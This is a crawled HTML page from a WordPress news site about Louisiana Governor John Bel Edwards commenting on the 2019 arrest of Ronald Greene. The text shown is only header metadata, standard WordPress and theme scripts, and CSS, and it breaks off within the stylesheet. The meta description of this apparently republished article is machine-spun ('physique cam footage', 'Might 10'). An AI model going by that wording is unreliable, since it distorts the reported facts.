

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://burkinatimes.com/louisiana-gov-john-bel-edwards-speaks-out-on-fatal-arrest-of-ronald-greene/
body_size: 21466
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Louisiana Gov. John Bel Edwards Speaks Out On Deadly Arrest Of Ronald Greene - Burkinatimes News Story</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://burkinatimes.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://burkinatimes.com/wp-content/uploads/2020/11/Burkina-Times-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://feeds.bet.com/~r/AllBetcom/~3/tQI629yEkzs/ronald-greene-louisiana-arrest-governor-john-bel-edwards-statement.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Louisiana Gov. John Bel Edwards Speaks Out On Deadly Arrest Of Ronald Greene - Burkinatimes News Story" />
	<meta property="og:description" content="It took two years for Louisiana State Police to launch the physique cam footage of the Might 10, 2019 arrest of Ronald Greene, which solely went viral after the disturbing video was obtained by the Associated Press. However now Louisiana Governor John Bel Edwards is talking out. &#8220;I would not have been disturbed had I [&hellip;]" />
	<meta property="og:url" content="http://feeds.bet.com/~r/AllBetcom/~3/tQI629yEkzs/ronald-greene-louisiana-arrest-governor-john-bel-edwards-statement.html" />
	<meta property="og:site_name" content="Burkinatimes News Story" />
	<meta property="article:published_time" content="2021-05-27T06:55:45+00:00" />
	<meta property="article:modified_time" content="2021-11-18T12:33:01+00:00" />
	<meta property="og:image" content="https://www.bet.comhttp://feeds.bet.com/news/national/2021/05/26/ronald-greene-louisiana-arrest-governor-john-bel-edwards-statement/_jcr_content/image.large2x1image.dimg/__1622049077367__1622035675163/052621-news-John-Bell-Edwards.jpg" />
	<meta name="author" content="Sylvie Despins" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://www.bet.comhttp://feeds.bet.com/news/national/2021/05/26/ronald-greene-louisiana-arrest-governor-john-bel-edwards-statement/_jcr_content/image.large2x1image.dimg/__1622049077367__1622035675163/052621-news-John-Bell-Edwards.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sylvie Despins" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://burkinatimes.com/louisiana-gov-john-bel-edwards-speaks-out-on-fatal-arrest-of-ronald-greene/","url":"http://feeds.bet.com/~r/AllBetcom/~3/tQI629yEkzs/ronald-greene-louisiana-arrest-governor-john-bel-edwards-statement.html","name":"Louisiana Gov. John Bel Edwards Speaks Out On Deadly Arrest Of Ronald Greene - Burkinatimes News Story","isPartOf":{"@id":"https://burkinatimes.com/#website"},"primaryImageOfPage":"https://www.bet.comhttp://feeds.bet.com/news/national/2021/05/26/ronald-greene-louisiana-arrest-governor-john-bel-edwards-statement/_jcr_content/image.large2x1image.dimg/__1622049077367__1622035675163/052621-news-John-Bell-Edwards.jpg","image":["https://www.bet.comhttp://feeds.bet.com/news/national/2021/05/26/ronald-greene-louisiana-arrest-governor-john-bel-edwards-statement/_jcr_content/image.large2x1image.dimg/__1622049077367__1622035675163/052621-news-John-Bell-Edwards.jpg"],"thumbnailUrl":"https://www.bet.comhttp://feeds.bet.com/news/national/2021/05/26/ronald-greene-louisiana-arrest-governor-john-bel-edwards-statement/_jcr_content/image.large2x1image.dimg/__1622049077367__1622035675163/052621-news-John-Bell-Edwards.jpg","datePublished":"2021-05-27T06:55:45+00:00","dateModified":"2021-11-18T12:33:01+00:00","author":{"@id":"https://burkinatimes.com/#/schema/person/4ca433bd882565a04a2c70851634b470"},"breadcrumb":{"@id":"http://feeds.bet.com/~r/AllBetcom/~3/tQI629yEkzs/ronald-greene-louisiana-arrest-governor-john-bel-edwards-statement.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://feeds.bet.com/~r/AllBetcom/~3/tQI629yEkzs/ronald-greene-louisiana-arrest-governor-john-bel-edwards-statement.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://feeds.bet.com/~r/AllBetcom/~3/tQI629yEkzs/ronald-greene-louisiana-arrest-governor-john-bel-edwards-statement.html#primaryimage","url":"https://www.bet.comhttp://feeds.bet.com/news/national/2021/05/26/ronald-greene-louisiana-arrest-governor-john-bel-edwards-statement/_jcr_content/image.large2x1image.dimg/__1622049077367__1622035675163/052621-news-John-Bell-Edwards.jpg","contentUrl":"https://www.bet.comhttp://feeds.bet.com/news/national/2021/05/26/ronald-greene-louisiana-arrest-governor-john-bel-edwards-statement/_jcr_content/image.large2x1image.dimg/__1622049077367__1622035675163/052621-news-John-Bell-Edwards.jpg"},{"@type":"BreadcrumbList","@id":"http://feeds.bet.com/~r/AllBetcom/~3/tQI629yEkzs/ronald-greene-louisiana-arrest-governor-john-bel-edwards-statement.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://burkinatimes.com/"},{"@type":"ListItem","position":2,"name":"Louisiana Gov. John Bel Edwards Speaks Out On Deadly Arrest Of Ronald Greene"}]},{"@type":"WebSite","@id":"https://burkinatimes.com/#website","url":"https://burkinatimes.com/","name":"Burkinatimes News Story","description":"News Story","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://burkinatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://burkinatimes.com/#/schema/person/4ca433bd882565a04a2c70851634b470","name":"Sylvie Despins","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://burkinatimes.com/#/schema/person/image/","url":"https://burkinatimes.com/wp-content/uploads/2021/11/image-96x96.jpg","contentUrl":"https://burkinatimes.com/wp-content/uploads/2021/11/image-96x96.jpg","caption":"Sylvie Despins"},"url":"https://burkinatimes.com/author/sylviedespins/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Burkinatimes News Story &raquo; Feed" href="https://burkinatimes.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/burkinatimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://burkinatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://burkinatimes.com/wp-content/plugins/td-newsletter/style.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C800%7COswald%3A400%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto+Condensed%3A400%2C500%2C700%2C800&#038;display=swap&#038;ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://burkinatimes.com/wp-content/themes/Newsmag-tf/Newsmag/style.css?ver=4.9.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://burkinatimes.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=994b985dee55a2505cfa73560be54a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://burkinatimes.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sound_square/demo_style.css?ver=4.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://burkinatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://burkinatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://burkinatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://burkinatimes.com/wp-json/wp/v2/posts/10238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://burkinatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://burkinatimes.com/?p=10238' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://burkinatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fburkinatimes.com%2Flouisiana-gov-john-bel-edwards-speaks-out-on-fatal-arrest-of-ronald-greene%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://burkinatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fburkinatimes.com%2Flouisiana-gov-john-bel-edwards-speaks-out-on-fatal-arrest-of-ronald-greene%2F&#038;format=xml" />
<meta name="google-site-verification" content="StkhX5GUbIlguIGl_8Zs5MunlyZFbjUO8n9Q6qBYjUQ" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/burkinatimes.com\/wp-admin\/","wpRestNonce":"9c588605f1","wpRestUrl":"https:\/\/burkinatimes.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/burkinatimes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/burkinatimes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#540000";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7d80756fb9";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #540000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #540000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
